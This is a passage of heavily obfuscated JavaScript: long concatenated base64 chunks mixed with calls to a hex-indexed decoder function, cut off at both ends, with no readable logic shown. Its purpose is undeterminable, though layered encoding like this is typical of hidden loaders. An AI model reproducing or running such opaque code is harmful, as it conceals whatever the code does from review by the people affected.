'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2